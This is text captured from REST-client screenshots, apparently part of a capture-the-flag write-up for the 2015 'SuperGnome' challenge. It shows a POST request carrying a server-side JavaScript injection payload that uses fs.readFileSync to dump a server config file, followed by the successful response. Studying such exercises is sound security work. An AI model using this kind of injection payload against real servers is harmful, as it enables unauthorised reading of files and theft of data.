17
Advanced Rest Client Appl × GIYH::ADMIN PORT V.01 × Home
chrome-extension://hgmloofd...
Request
Socket
Projects
Saved
History
Settings
About
RATE THIS APPLICATION ♥
DONATE
[Unnamed] Save Open
› http://52.192.152.132/files ⋮
○ GET ● POST ○ PUT ○ PATCH ○ DELETE ○ HEAD ○ OPTIONS ○ Other
Raw Form Headers
Raw Form Files (1) Payload
ADD NEW FILE FIELD
Choose Files dog.png file x dog.png (257 KB)
application/x-www-form-urlencoded Set "Content-Type" header to overwrite this value.
Clear Send
Advanced Rest Client Appl × GIYH::ADMIN PORT V.01 × Home
chrome-extension://hgmloofddffdnp...
Request
Socket
Projects
Saved
History
Settings
About
RATE THIS APPLICATION ♥
DONATE
[Unnamed] Save Open
› http://52.192.152.132/files ⋮
○ GET ● POST ○ PUT ○ PATCH ○ DELETE ○ HEAD ○ OPTIONS ○ Other
Raw Form Headers
Raw Form Files (1) Payload
ENCODE PAYLOAD DECODE PAYLOAD
postproc=res.end(fs.readFileSync('/gnome/www/files/gnome.conf', {encoding:'utf8'}))
application/x-www-form-urlencoded Set "Content-Type" header to overwrite this value.
Clear Send
Status 200 OK Loading time: 1102 ms
Request headers
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/53
Origin: chrome-extension://hgmloofddffdnphfgcellkdfbfbjeloo
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryp477urNk2BnpmyU6
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,gl;q=0.6
Cookie: sessionid=ixRcnbq3DqqVqY3eclHf
Response headers
X-Powered-By: GIYH::SuperGnome by AtnasCorp
Date: Tue, 29 Dec 2015 22:13:38 GMT
Connection: keep-alive
Transfer-Encoding: chunked
Raw Parsed Response
OPEN OUTPUT IN NEW WINDOW COPY TO CLIPBOARD SAVE AS FILE OPEN IN JSON TAB
Gnome Serial Number: BU22_1729_2716057
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-04
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
Code highlighting thanks to CODE MIRROR